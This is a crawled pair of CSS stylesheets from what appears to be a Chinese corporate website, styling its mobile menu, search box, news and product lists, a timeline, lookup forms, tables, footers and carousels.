	.mod-subnav a{ color: #999; display: inline-block; font-size: 12px; width: 50%; margin-bottom:30px; text-align: center; box-sizing: border-box; float: left;}
	.mod-subnav{ margin-top: 30px;}
	.mod-subnav a img{ width:50px; margin-bottom: 10px;}
/**/.wrap-subs .mod-subs{width:100%;position: relative; left: -640px; padding-bottom: 10px; overflow: hidden;transition:all 0.5s; }
	.mobile-menucss>ul>li.cr .wrap-subs{opacity:1;height: 100%;   background: #fff;/*width:calc(100% - 150px); */ /*transition-delay:1s; -moz-transition-delay:1s; */ z-index: 99; }
	
	.mobile-menucss>ul>li.cr .wrap-subs .mod-subs{width:100%; position: relative; left: 0;}
	.smod-tits{ position: relative; margin: 10px 0 0 20px;left: -640px; /*top: 10px; */transition:all 0.5s; font-size: 16px; font-weight: bold;}
	.smod-tits span{ border-bottom: 1px solid #000; padding-bottom: 5px;}
	.mobile-menucss>ul>li.cr .smod-tits{left: 0;}
	
	.mymod-tits{ font-size: 14px; color: #666;left: -640px; position: relative;padding-left: 20px; padding-top: 10px; /*font-weight: bold;*/transition:all 0.5s; }
	.mobile-menucss>ul>li.cr .mymod-tits{left: 0;}
	
/*    .sub-active{ width:calc(100% - 150px); }*/

	.mobile-menucss>ul>li.m-website{ width: 50%; float: left; text-align: center; border-bottom: none; margin-top: 40px;}
	.mobile-menucss>ul>li.m-email{width: 50%; float: left; text-align: center;border-bottom: none; margin-top: 40px;}
	.mobile-menucss>ul>li.m-website a,.mobile-menucss>ul>li.m-email a{ display: inline-block;border-bottom: none; width:70%; height: 40px; line-height: 40px; border-radius:40px; text-align: center!important; padding-left: 0; background: rgba(255,255,255,.2); opacity: .6;}
	
	
	@keyframes animenu1{
		0%{transform: translate3d(0, 0, 0); }	
		100%{transform: rotate3d(0, 0, 1, 45deg); }	
	}
	
	@keyframes animenu2{
		0%{transform: translate3d(0, 6px, 0);}	
		100%{ transform: rotate3d(0, 0, 1, -45deg);}	
	}
	
	/*新增会员中心下拉菜单*/
.mobile-menucss{/*background: rgba(1,142,214,1);*/
background: -webkit-linear-gradient(#c00000,#a00000); /* Safari 5.1 - 6.0 */
background: -o-linear-gradient(#c00000,#a00000); /* Opera 11.1 - 12.0 */
background: -moz-linear-gradient(#c00000,#a00000); /* Firefox 3.6 - 15 */
background: linear-gradient(#c00000,#a00000); /* 标准的语法 */
}
.my-photos{display:box; display:-webkit-box;display:-moz-box; box-align:center;-webkit-box-align:center;-webkit-moz-align:center; box-pack:center;-webkit-box-pack:center;-webkit-moz-pack:center; padding-top: 20px; border-bottom: 1px solid rgba(255,255,255,.05);border-top: 1px solid rgba(255,255,255,.05);  padding-bottom:20px;background: rgba(255,255,255,.05);transition: all 500ms; transform: translateX(-1000px);  opacity: 0;}
	.my-photos *{ color: #fff;}
	.my-photos span{ display: block; margin-right: 10px;}
	.my-photos i{ vertical-align: middle; display: inline-block; font-style: normal; background: #ffba00; font-size: 12px; border-radius:6px; margin-left: 5px; padding:1px 5px; position: relative; top: -3px;}
	.my-photos em{ font-size: 20px;}
	.mem-btns{ margin-top: 15px; /*text-align: center;*/}
	.mem-btns a{display: inline-block; font-size: 12px; background: #f7741c; width:85px; height: 30px; line-height: 30px; text-align: center; color: #fff; border-radius:8px; }
	.mem-btns a:nth-child(1){  margin-right: 10px;}
	.my-photos img{ width: 80px; border: 1px solid rgba(255,255,255,.2); padding: 2px; background:rgba(255,255,255,.5); height: 80px; border-radius:80px; } 
	.menu-active .my-photos{transform: translateX(0); opacity:1;-webkit-transition-delay: 200ms,200ms;transition-delay:200ms,200ms; }
    .menu-active>ul>li:nth-child(1){-webkit-transition-delay: 250ms,250ms;transition-delay: 250ms,250ms;}

	
	/* 表单 */
	.form{display:block !important;}
	.formPanel .tit{display:block;text-align:left;padding:0;}
	.formPanel .inpBox,.formPanel .formList{display:block;margin-right:0;}
	.formPanel input[type=text], .formPanel input[type=password],.formPanel textarea{width:100%;box-sizing: border-box;height:32px;}
	.formPanel .inpBox .dropdown{width:100%;display:block;}
	.formPanel .inpBox .dropselectbox h4,.formPanel .inpBox .dropselectbox ul,.formPanel .inpBox .dropselectbox li{box-sizing: border-box;}
	.formPanel .inpBox .dropselectbox li,.formPanel .inpBox .dropselectbox h4{height:32px;}
	.formPanel .inpBox select{width:100%;display:block;}
	.formPanel .inpBox.verCode input{width:70%;}
	.formPanel img.yzm{width:25%;border-radius: 0;}
	.defaultBtn{display:block;}
	
}



--- FILE ---
content_type: text/css;charset=gbk
request_url: http://www.syhrdsc.com/css/inside.css
body_size: 12514
content:
body {
    width: 100%;
    overflow: hidden;
    background-color: #f0f0f0;
}

.wrap-layer {
    width: 1240px;
    margin: 0 auto;
}

.mobile-headerwrap {
    display: none;
}

nav {
    display: block;
    width: 100%;
    height: 105px;
    border-bottom: 1px solid #c00000;
    background-color: #fff;
}

nav .nav_left {
    float: left;
    padding-top: 19px;
}

nav .nav_right {
    float: right;
    width: auto;
    padding-top: 40px;
}

nav .nav_right ul li {
    float: left;
    padding: 0 5px;
    text-align: center;
}

nav .nav_right ul li:hover {
    color: #c00000;
}

nav .nav_right ul li span {
    display: block;
}

nav .nav_right ul li span:nth-child(1) {
    font-size: 18px;
    font-weight: 600;
}

nav .nav_right ul li span:nth-child(2) {
    font-size: 12px;
    color: #999;
}

.search {
    position: relative;
}

.search::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 38px;
    width: 1px;
    background-color: #c00000;
}

.search img {
    padding-left: 20px;
    padding-top: 10px;
}

.wrapsearchs {
    width: 400px;
    height: 50px;
    background: #fff;
    display: none;
    top: 55px;
    right: -50px;
    position: absolute;
    z-index: 999999;
}

.wrapsearchs input {
    color: #666;
    font-size: 16px;
    height: 50px;
    line-height: 50px !important;
    width: 295px;
    background: transparent;
    border: none;
    padding: 0 10px;
    vertical-align: middle;
    float: left;
}

.wrapsearchs a {
    display: inline-block;
    *display: inline;
    color: #fff;
    *zoom: 1;
    text-align: center;
    border: none;
    cursor: pointer;
    height: 50px;
    line-height: 50px !important;
    font-size: 16px;
    width: 85px;
    background: #c00000;
    float: left;
}


/*----------------------------*/
.search-btns {
    margin-left: 20px;
    cursor: pointer;
    position: relative;
}

.search-btns>a {
    font-weight: bold;
    font-size: 18px;
    color: #fff;
    cursor: pointer;
}

/*--------------------------*/
/*banner图*/


.banner_inside {
    position: relative;
    right: 50%;
}

.banner_inside img {
    height: 175px;
    position: relative;
    left: 50%;
}

/*banner图*/
/*----------------新闻列表---------------------------------*/

.news {
    margin-bottom: 40px;
    margin-top: 50px;
}

.news .main_tit,
.operat .main_tit,
.pro_detail .main_tit,
.family .main_tit {
    padding: 22px 0;
    border-bottom: 1px solid #e3e3e3;
    padding-left: 20px;
    font-size: 16px;
}

.news .main_tit em,
.operat .main_tit em,
.pro_detail .main_tit em,
.family .main_tit em {
    color: #c00000;
}

.special-cell {
    padding: 42px 75px 53px 37px;
}

.special-cell .spe-left {
    float: left;
    width: 230px;
    border: 1px solid #dcdcdc;

}

.special-cell .spe-left ul li {
    height: auto;
    line-height: 50px;
    padding-left: 30px;
    border-bottom: 1px solid #dcdcdc;
    font-size: 16px;
}

.special-cell .spe-left ul li:hover a {
    color: #c00000;
}

.special-cell .spe-left ul li:last-child {
    border-bottom: none;
}

.special-cell .spe-right {
    float: left;
    margin-left: 50px;
    width: 75%;
}

.special-cell .spe-right .list li {
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    position: relative;
    padding-left: 15px;
    overflow: hidden;
}

.special-cell .spe-right .list li:hover a {
    color: #c00000;
}

.special-cell .spe-right .list li span {
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    display: inline-block;
    width: 80%;
    overflow: hidden;
}

.special-cell .spe-right .list li::before {
    content: "";
    position: absolute;
    top: 18px;
    left: 0;
    width: 7px;
    height: 7px;
    background-color: #c00000;
}

.special-cell .spe-right .list li em {
    display: block;
    float: right;
    color: #999;
}

.special-cell .first-tit {
    background: url("/images/spea_bg.png") no-repeat;
    font-size: 24px !important;
    color: #fff;
    background-color: #b50000;
    line-height: 40px!important;
}

.special-cell .first-tit em {
    opacity: 0.5;
    font-size: 16px;
    display: inline-block;
    margin-left: 5px;
}

.special-cell .first-tit:hover a {
    color: #fff !important;
}

.active {
    color: #c00000;
}


/*---------------------新闻列表----------------------------*/
/*-------------------新闻详情------------------------------*/
.details .item-cell {
    padding: 50px 75px;
}

.details .wrap-layer,
.news .wrap-layer {
    background-color: #fff;
}

.details .item-cell .item-tit {
    font-size: 30px;
    width: 100%;
    text-align: center;
}
.details .item-cell .item-date {
    text-align: center;
    width: 100%;
    font-size: 16px;
    color: #999;
    margin: 10px 0 20px;
}
.details .item-cell .wh{
    color: #c00000;
}
.details .item-cell .item-desc p {
    font-size: 16px;
    text-indent: 2em;
    line-height: 30px;
    margin-top: 0px;
}

.details .item-cell .item-desc p img {
    margin: 0 auto;
    display: block;
}

/*--------------------新闻详情结束------------------------*/
/*-----------------------------产品页--------------------------------*/
.operating .operat .wrap-layer {
    background-color: #fff;
    padding: 0 47px;
    width: 1146px;
    padding-bottom: 60px;
    margin-bottom: 60px;
}

.operating .operat .operat_item {
    margin-top: 23px;
}

.operating .operat .item-list ul {
    float: left;
    margin-right: -82px;
    margin-top: 50px;
}

.operating .operat .item-list ul li {
    float: left;
    width: 225px;
    margin-right: 82px;
    height: auto;
    margin-top: 15px;

}

.operating .operat .item-list ul li .item-pic {
    border: 1px solid #f0f0f0;
}

.operating .operat .item-list ul li .item-tit {
    line-height: 30px;
    height: 60px;
    font-size: 16px;
}

.operating .operat .type {
    height: 40px;
    line-height: 40px;
    margin-top: 15px;

}

.operating .operat .unit {
    height: 80px;
    line-height: 40px;
    margin-top: 15px;

}

.operating .operat .type ul li,
.operating .operat .unit ul li {
    float: left;
    font-size: 16px;

}

.operating .operat .unit ul li span,
.operating .operat .type ul li span {
    margin-right: 4px;
}

.operating .operat .unit ul li a,
.operating .operat .type ul li a {
    display: block;
    color: #777;
    padding: 0 21px;
    line-height: 40px;
}

.operating .operat .unit ul li a:hover,
.operating .operat .type ul li a:hover,
.operating .operat .type ul li .cr,
.operating .operat .unit ul li .cr {
    color: #fff;
    background-color: #c00000;
    border-radius: 5px;
}

.operating .operat .keyword {
    font-size: 16px;
    margin-left: 21px;
}

.operating .operat .keyword input {
    border: none;
    width: 280px;
    height: 40px;
    line-height: 40px;
    background: url("/images/nw_sea.png") no-repeat 260px center #f8f8f8;
    padding-left: 15px;
    margin-left: 45px;

}

.operating .operat .unit ul li:nth-child(1),
.operating .operat .unit ul li:nth-child(2) {
    height: 80px;
}

.operating .operat .item-list ul{ margin-top: -20px;}
.operating .operat .item-list ul li{ position:relative; background: #f8f8f8; margin-top:60px; }
.operating .operat .item-list ul li .proshovers{ transition: all .8s;  background:#c1a46b; color: #fff; position:absolute; top:0; left:0; width:100%; height:100%; opacity: 0;  transform: scale(1);box-sizing: border-box; padding: 15px 20px ; background:rgba(193,164,107,.96) }
.operating .operat .item-list ul li:hover .proshovers{ display: block; top: 0; opacity: 1; transform: scale(1);  }
.operating .operat .item-list ul li .item-pic{ border:none;}
.operating .operat .item-list ul li{ width: 270px; margin-right: 25px; }
.operating .operat .item-list ul li img{ width: 220px; height: 220px; margin: 0 auto;}
.operating .operat .item-list ul li .item-pic{ text-align:center;}
.operating .operat .item-list ul li .item-tit{  display:flex;border-top:1px solid #eee;padding: 0 20px; line-height: 120%;  align-items: center; justify-content: center;text-align: center;  width: 100%; box-sizing: border-box;}
.operating .operat .item-list ul li .item-tit a{ display: block;}
.operating .operat .item-list .item-tit2{ font-size: 20px; font-weight: bold;}
.operating .operat .item-list .item-prosize{ margin-top:6px; padding-left: 15px; position: relative;}
.operating .operat .item-list .item-prosize span{ font-size: 16px; display: block; color: #694601; font-weight: bold;}
.operating .operat .item-list .item-prosize:after{ border-left: 2px solid #694601; content: ''; display: block; height: 15px; position: absolute; left: 0; top: 7px;}
.operating .operat .item-list .item-prosize cite{ font-size: 14px; display: block;line-height: 150%;}
.operating .operat .item-list .proindetais{ margin-top: 10px;}
.operating .operat .item-list .proindetais a{ width: 90px; height: 26px; border:1px solid #fff; border-radius:26px; line-height: 26px; text-align: center; font-size: 14px; display: block;}
.operating .operat .item-prosize cite{ max-height: 84px; overflow: hidden;}




/*--------------------------------产品页结束------------------------------*/
/*--------------------产品详情页---------------------*/
.pro_detail .wrap-layer {
    background-color: #fff;
}

.pro_detail .pro_list {
    padding: 0 40px;
    margin-top: 47px;
    padding-bottom: 40px;
    margin-bottom: 70px;
}

.pro_detail .pro_list .right {
    width: 735px;
    float: left;
    /* background: url("/images/yl.png") no-repeat right top; */
}

.pro_detail .pro_list .right p {
    line-height: 40px;
    font-size: 16px;
}

.pro_detail .pro_list .right h3 {
    font-size: 28px;
}
.pro_detail .pro_list .right .pic {
    float:right;
    width:100px;
}
.pro_detail .pro_list .right .pic img{
    width:100px;
    height:80px;
}

.pro_detail .pro_list .right em {
    font-size: 18px;
}

.pro_detail .pro_list .left {
    width: 320px;
    float: left;
    margin-right: 88px;
    border: 1px solid #f0f0f0;

}

/*------------------------产品详情页结束--------------------------*/
/*-------------------------------------视频列表页---------------------------------------*/
.video_list .main_tit{
    background-color: #fff;
}
.operating .video_list .wrap-layer {
    background-color:#f3f3f3;
    padding: 0px;
    width: 1240px;
    padding-bottom: 60px;
    margin-bottom: 60px;
}

.operat .video {
    margin-right: -40px;
}

.operat .video .item-cell {
    width: 280px;
    float: left;
    margin-right: 40px;
    background-color: #fff;
    margin-top: 35px;
}
.operat .video .item-cell .item-pic img{
    width: 100%;
    height: 100%;
}
.operat .video .item-cell .item-cnt{
    width: 255px;
    background-color: #fff;
    padding: 0 10px;
    padding-bottom: 25px;
}
.operat .video .item-cell .item-cnt .item-tit{
    color: #333;
    font-size: 14px;
    height: 50px;
    line-height: 50px;
    overflow: hidden;
}
.operat .video .item-cell .item-cnt .item-tit a{
    color: #333;
}
.operat .video .item-cell .item-cnt .item-tit:hover a{
    color: #c00000;
}
.operat .video .item-cell .item-cnt .item-desc{
    font-size: 12px;
    color: #aaa;
    height:50px;
    line-height: 25px;
    overflow: hidden;
}

/*-----------------------------------------视频列表页结束------------------------------------*/
/*------------------------------时间轴--------------------------------*/
.time_axis .wrap-layer{
    background-color: #fff;
    padding-top: 20px;
}
.time_axis .history {
    background: url("/images/his_bg.png") no-repeat top center;
    background-size: 1054px 238px;
    width: 1054px;
    height: 238px;
    margin: 0 auto;
    margin-top: 30px;
}

.time_axis .history .his {
    position: relative;
    height: 238px;
    overflow: hidden;
}

.time_axis .history .his ul li:nth-child(2) .hid {
    left: -80px;
}

.time_axis .history .his ul li:nth-child(5) .hid,
.time_axis .history .his ul li:nth-child(7) .hid {
    left: -80px;
    top: 35px;
}

.time_axis .history .his ul li:nth-child(5) span,
.time_axis .history .his ul li:nth-child(7) span,
.time_axis .history .his ul li:nth-child(11) span {
    margin-top: -60px;

}

.time_axis .history .his ul li:nth-child(11) .hid {
    left: -120px;
    top: 35px;
}

.time_axis .history .his::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: -webkit-linear-gradient(left, #bbb, #6f6f6f, #bbb);
    /* Safari 5.1 - 6.0 */
    background: -o-linear-gradient(right, #bbb, #6f6f6f, #bbb);
    /* Opera 11.1 - 12.0 */
    background: -moz-linear-gradient(right, #bbb, #6f6f6f, #bbb);
    /* Firefox 3.6 - 15 */
    background: linear-gradient(to right, #bbb, #6f6f6f, #bbb);
    /* 标准的语法 */
}

.time_axis .history .his ul {
    position: absolute;
    height: 238px;
    top: 50%;
    left: 0;
    padding-left: 25px;
}

.time_axis .history ul li {
    float: left;
    position: relative;
    min-height: 10px;
    margin-right: 80px;
}

.time_axis .history ul li span {
    margin-top: 20px;
    margin-left: -10px;
    display: block;
    -moz-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
}

.time_axis .history ul li::before {
    content: "";
    position: absolute;
    left: 0;
    top: -5px;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background-color: #bbb;
}

.time_axis .history ul .cr::before {
    content: "";
    position: absolute;
    left: 0;
    top: -11px;
    background: url("/images/his_icon.png") no-repeat;
    width: 23px;
    height: 23px;
    z-index: 9;
}

.time_axis .history ul .cr {
    font-size: 20px;
    color: #dd2426;
}
.time_axis .ac div {
    display: none;
}

.time_axis .ac {
    position: relative;
}

.time_axis .ac .hid {
    position: absolute;
    top: 80px;
    left: -10px;
    width: 300px;
    color: #000;
    font-size: 18px;

}
/*--------------------------------时间轴-----------------------------*/
/*大家庭*/
.footer {
    width: 100%;
    background-color: #fff;
    padding: 0px 0 54px;
    padding-left: 10px;
}

.footer .family {
    width: 100%;
    height: auto;
}

.footer .family ul li {
    float: left;
    font-size: 16px;
    width: 16.6666%;
    line-height: 35px;
    height: 35px;
}

.footer .family-tit {
    padding: 35px 0 20px;
    font-size: 16px;
}

.footer .links-tit {
    padding: 35px 0 20px;
    font-size: 16px;
}

.footer .links ul li {
    float: left;
    width: 16.6666%;
    font-size: 16px;
    line-height: 35px;
    height: 35px;
}

.footer .links .list2 {
    width: 90%;
}

.supervision {
    padding: 30px 0 25px;
    background-color: #e6e6e6;
    padding-left: 10px;
}

.supervision .left {
    float: left;
}

.supervision .right {
    float: right;
    padding-right: 10px;
}

.supervision .right div {
    background: url("/images/tele.png") no-repeat left center;
    font-size: 20px;
    padding-left: 28px;
    height: 35px;
    line-height: 35px;
}

.supervision .right p {
    color: #d3830c;
    font-size: 24px;
    height: 35px;
    line-height: 35px;
}

.supervision .left .supervision-tit {
    font-size: 20px;
    margin-bottom: 20px;
}

.supervision .left .supervision-tit em {
    font-size: 12px;
    padding-left: 10px;
}

.supervision .left span {
    margin-right: 20px;
    font-size: 16px;
}

footer {
    padding: 48px 0 30px;
    background-color: #ab0000;
    padding-left: 10px;
}

footer ul {
    text-align: center;
    margin: 0 auto;
}

footer ul li {
    display: inline-block;
    height: 20px;
    line-height: 20px;
    padding: 0 18px;
    border-right: 1px solid #fff;
    font-size: 16px;
}

footer ul li:hover a {
    color: #fff;
}

footer ul li a {
    color: #fff;
}

footer .copyright {
    text-align: center;
    color: #fff;
    font-size: 12px;
    margin-top: 27px;
}

footer .record {
    font-size: 12px;
    width: 185px;
    margin: 0 auto;
    color: #fff;
    background: url("/images/record.png") no-repeat right center;

}
.seachBotton{
    position:absolute;
    display:block;
    width:40px;
    height:40px;
    right:0px;
    top:-10px;
}

.about_right .item-cell {
    padding: 10px 15px;
}
.about_right .item-cell .item-tit {
    font-size: 30px;
    width: 100%;
    text-align: center;
}
.about_right .item-cell .item-date {
    text-align: center;
    width: 100%;
    font-size: 16px;
    color: #999;
    margin: 10px 0 20px;
}
.about_right .item-cell .item-desc p {
    font-size: 16px;
    text-indent: 2em;
    line-height: 30px;
    margin-top: 20px;
}
.about_right .item-cell .item-desc p img {
    margin: 0 auto;
    display: block;
}
/*------------------防伪查询开始---------------------*/
.fw_cx{
    font-size: 26px;
    color: #c00000;
    font-weight: 600;
    width: 100%;
    height: 45px;
    line-height: 45px;
}
.fwcx{
    width: 100%;
    margin-top: 20px;
}
.fwcx .item-cell{
    width: 33.333%;
    float: left;
    margin-bottom: 40px;
}
.fwcx .item-cell .item-tit{
    font-size: 20px;
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
}
.fwcx .item-cell .item-btn{
    width: 60%;
    height: 40px;
    line-height: 40px;
    background-color: #c00000;
    margin:0 auto;
    color: #fff;
    font-size: 16px;
    text-align: center;
}
/*------------------------防伪查询结束--------------------*/
.lszd .er_code{
    width: 100%;
    text-align: center;
}
.lszd .er_code img{
    width: 300px;
    height: auto;
}
.lszd .ls-tit{
    margin:0 auto;
    width: 400px;
    font-size: 16px;
    margin-top: 10px;
    text-align: center;
    height: 30px;
    line-height: 30px;
}
.wdcx{
    width: 100%;
    margin-top: 20px;
}
.wdcx .item-cell{
    width: 30%;
    float: left;
    margin-bottom: 40px;
    padding-right: 3%;
}
.wdcx .item-cell .item-tit{
    font-size: 20px;
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
}
.wdcx .item-cell .item-btn{
    width: 250px;
    height: 40px;
    line-height: 40px;
    background-color: #c00000;
    margin:0 auto;
    color: #fff;
    font-size: 16px;
    text-align: center;
}
.wdcx .item-cell select {
    width: 250px;
    height: 45px;
    border: none;
    margin: 0 auto;
    margin-bottom: 40px;
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    background: url(/images/sj.png) no-repeat scroll 225px center #f8f8f8;
    padding-left: 20px;
    
}

.brand-search-wrap{
    padding:0 30px 30px 30px;
}
.brand-search{
    margin:30px 0;
}
.brand-search .wrapsearchs{
    position: static;
    overflow:hidden;
}
.brand-search input{
    border:1px solid #ccc;
    box-sizing: border-box;
    border-radius: 0;
}
.brand-search-list{
    border-left:1px solid #ddd;
    border-top:1px solid #ddd;
}
.brand-search-list td{
    border-right:1px solid #ddd;
    border-bottom:1px solid #ddd;
    text-align: center;
    padding:5px;
    color:#333;
}
.brand-search-list td a{
    color:#c00000;
    text-decoration: underline;
}


.group-links li{ display: inline-block; margin-right: 20px; margin-bottom:20px;}
.group-links{ margin-top:50px;}
.group-links li a{ text-align: center;min-width:160px; /*background: #f9f9f9; border: 1px solid #eee; */display: inline-block; padding:8px 15px;  font-size: 16px; }
.group-links li a:hover{ color:#ab0000;}

/*医师查询*/
.special-2{    padding: 42px 35px 53px 37px;}
.search-doc li{ height:45px; padding-left: 142px;  position: relative; padding-bottom: 17px;}
.search-doc li span{ background:#f3f3f3; height:45px; line-height: 45px; display:block; position: absolute; left: 0; top: 0; width: 142px; box-sizing: border-box; padding-left: 12px; font-size: 16px;}
.search-doc li font{ display: inline-block; width: 8px; margin-right: 5px; color: #bb0000;}
.search-doc li .fr-inputs{ width: 440px; line-height: 45px; box-sizing: border-box; position: relative;}
.search-doc li .fr-inputs input{ width: 100%; height: 45px;box-sizing: border-box; border: 2px solid #dcdcdc; padding: 0 10px;}
.search-doc li .fr-inputs a{ position: absolute; right: 2px; top: 2px;}
.search-doc li .fr-inputs a img{ height: 41px;/* width: 90px;*/}
.f-tips{ position: absolute; min-height: 64px; right: 0; top: 0; width: 280px; padding: 0 20px 0 20px; background: #fff1f1; box-sizing: border-box; padding-top: 15px; line-height: 140%;}
.fr-sel{ padding-left: 1px;}
.fr-sel cite{ width:147px; margin-left: -1px; float: left;height: 45px; box-sizing: border-box; border: 2px solid #dcdcdc; }
.fr-sel cite select{  appearance: none;-moz-appearance: none; -webkit-appearance: none; height: 45px; line-height: 45px; box-sizing: border-box;  border: none;background: url("/images/ar_dwon.png") right 10px center no-repeat ; width: 100%; padding: 0 10px; font-size: 16px;}
.fr-3 .f-tips{ padding-top: 2px;}
.fr-4 .f-tips{  min-height: 45px;padding-top: 10px;}

.search-bts{ margin-top: 20px; margin-bottom: 50px;  padding-left: 240px;}
.search-bts a{ display: inline-block; text-align: center;min-width: 215px; height: 45px; line-height: 45px; background: #bf0000; color:#ffffff; font-size: 18px; }
.sear-tits{  font-size:24px; margin-bottom:25px;}

.md-searlists .item-cell{ display:table;  width: 100%; margin-bottom: 25px; border: 1px solid #e5e5e5;}
.md-searlists .item-left{ width: 210px; text-align: center; box-sizing: border-box; padding: 20px;}
.md-searlists .item-left,.md-searlists .item-right{ display: table-cell; vertical-align: top;}
.md-searlists .item-right{ background: #f3f3f3;padding: 20px;}
.md-searlists .item-tit{ font-size: 24px; color: #333; line-height: 120%;}
.md-searlists .item-label { margin-top: 5px; margin-bottom: 10px;}
.md-searlists .item-label span{ background: #bf0000; line-height: 20px; text-align: center;  border-radius:20px; color: #fff; display: inline-block; padding: 0 10px; font-size: 14px;}
.md-searlists .item-desc{ font-size: 14px;}
.md-searlists .s-tit{ font-size: 18px; color: #333;}
.md-searlists .s-desc{ margin-bottom: 30px;font-size: 14px; line-height: 160%; color: #333;}
.md-searlists .agenys li{ height: 70px; box-sizing: border-box; padding: 0 10px;  background: #fff; margin-right: 10px; margin-bottom: 15px; display: inline-block; width: 190px; vertical-align: top; line-height: 150%;}
.md-searlists cite{ display: table; height:70px; text-align: center;}
.md-searlists cite span{ width: 100%; display: table-cell;vertical-align: middle; height: 100%; font-size: 14px; color: #333;}

.emptys{ box-sizing: border-box; padding-top: 82px; padding-left: 160px; font-size: 18px; color: #666666;  margin-bottom: 30px; height: 191px;background:#f3f3f3 url("../images/emptys.png") left 50px center no-repeat ;}

.text-news-list {margin-top: -25px;}
.text-news-list .item {
    padding: 25px 0; 
    overflow: hidden;
    border-bottom: 1px solid #f0f0f0;
}

.text-news-list .item .date {
    float: right;
    width: 67px;
    height: 65px;
    border: 1px solid #d5d5d5;
    text-align: center;
    border-collapse: collapse;
    margin-left: 25px;
}

.text-news-list .item .date .day {
    font-size: 24px;
    color: #fff;
    background-color: #d5d5d5;
	
}

.text-news-list .item .date .year {
    font-size: 14px;
    height: 32px;
}
.text-news-list .item:hover .context .title{ color: #ab0000;}
.text-news-list .item:hover .date .day{ background: #ab0000;}
.text-news-list .item .context {
    float: none;
    overflow: hidden;
}

.text-news-list .item .context .title {
    display: block;
    font-size: 20px;
    color: #111;
    line-height: normal;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.text-news-list .item .context .title:hover {
    color: #ab0000;
}

.text-news-list .item .context .desc {
    font-size: 14px;
    line-height: 24px;
    color: #999;
    margin-top: 10px;
    max-height: 48px;
    overflow: hidden;
}

.text-news-list .item .context .detail {
    font-size: 16px;
    color: #ab0000;
    font-weight: bold;
    display: block;
    padding-right: 18px;
    position: relative;
    line-height: 1;
    margin-top: 10px;
    text-align: right;
}

.text-news-list .item .context .detail:after {
    content: "";
    width: 10px;
    height: 3px;
    background-color: #ab0000;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -1px;
}


/*白名单查询*/
.serach-tops .search-item{ width:220px; float:left; margin-right:12px;}
.serach-tops{ margin:0 auto;  width:1060px; margin-top:35px;}
.totals-dates{margin:0 auto;  width:1060px; }
.sear-bt { width: 125px; float: left; padding-top: 39px;}
.sear-bt a{ height: 48px; font-size: 16px; display: block; text-align: center; background: #c00000; color: #fff; line-height: 48px; cursor: pointer;}
.serach-tops{ margin-bottom: 35px;}
.search-inputs input{ height: 48px; line-height: 48px; box-sizing: border-box; width: 100%;border: 1px solid #d2d2d2; padding: 0 15px; color:#999}
.serach-tops cite{ font-size: 16px; color: #000; display: block; margin-bottom: 12px;}
.modstables{ margin-top:15px;}
.modstables table{  width:100%;}
.modstables td,.modstables th{ text-align:center; padding: 12px 10px;  }
.modstables *{font-size:16px;}
.modstables th{ background:#c00000;  color: #fff;}
.modstables tbody tr:nth-child(2n){ background:#f4f4f4;}
.totals-dates{ font-size:16px; color: #333;}

.mdtit1{ width: 66px;}
.mdtit2{ width: 375px;}
.mdtit3{ width: 275px;}
.mdtit4{ width: 270px;}
.mdtit5{ width: 157px;}
.tdtit{ text-align: left;}

.codelayers{ position: absolute; left: 50%; top: 120px; transform: translateX(-50%);box-shadow:0 20px 20px 20px  rgba(0,0,0,.05); display: none;}
.codeinners{ width:200px; padding:5px; background: #fff; position: relative;}
.codeinners img{ max-width: 100%; height: auto; display: block;}
.codecolse img{ width:25px; height: 25px; }
.codecolse { position: absolute; right:15px; top: 15px; cursor: pointer;}
.trttxt{  line-height: 120%; font-size: 14px; margin-top:10px;  text-align: center;}
.fwcx .item-cell{ position: relative;}
.fwcx .item-cell:hover .codelayers{ display: block;}
.codelayers span{ color: #c00000;}

.sp-cell{ margin-bottom: 25px;}
.sptit{ font-size: 22px; border: 1px solid #ddd; border-bottom: none; text-align: center;  color: #c00000; background: #f9f9f9;}


/*专题开始*/
/*首页轮播banner*/
.banner_inside img{ display: block;}
.modtopicnews{ background: #fff;}
.swiper-roll-1 {
    position: relative;
    overflow: hidden;
/*    max-height:695px;*/
    height: auto !important;
}

.swiper-roll-1 .swiper-wrapper,.swiper-roll-1 .swiper-wrapper .swiper-slide {
    height: auto !important;
}

.swiper-roll-1 img {
    max-width: none;
    height: auto !important;
}

.swiper-roll-1 .prev-btn:hover,.swiper-roll-1 .next-btn:hover{
    background-color:rgba(0, 0, 0, 0.5);
}
.swiper-roll-1 .swiper-pagination {
    text-align: center;
    font-size: 0;
    line-height: 0;
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 40px
}


.swiper-roll-1  .swiper-pagination-switch {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    width: 58px;
    height: 5px;
    background-color: #f7f7f7;
    border-radius: 12px;
    margin: 0 6px;
    cursor: pointer;
    opacity: 1;
    vertical-align: middle;
}

.swiper-roll-1 .swiper-active-switch {
    background-color: #e54812;
    width: 58px;
    height: 5px;
}
.news-roll1 .swiper-pagination{ z-index: 999; width: auto;position: absolute; left:auto;  right: 20px;bottom: 20px;  left: auto;}
.news-roll1 .swiper-pagination span{ background:#fff; opacity: 1;}
.news-roll1 .swiper-pagination	.swiper-pagination-bullet-active{background:#e50113;}


.layers-left{/* width: 570px;*/ float: left; width: 600px; margin-bottom: 45px;}
.layers-right{ width: 580px;  float: right; padding-right:0; padding-top: 0; box-sizing: border-box;margin-bottom: 45px;}
.news-roll1{ position: relative;}
.news-roll1 .item-cell{ position: relative;}
.news-roll1 .item-tit{  background: rgba(0,0,0,.6); left: 0; right: 0; padding: 15px 118px 15px 25px;height: 50px; box-sizing: border-box;  text-align:left; color: #fff; font-size: 18px; position: absolute; bottom: 0; position: absolute; line-height: 140%; white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
.news-roll1 .item-tit a span{white-space: nowrap; text-overflow: ellipsis; overflow: hidden; width: 100%; display: block; max-width:470px;}

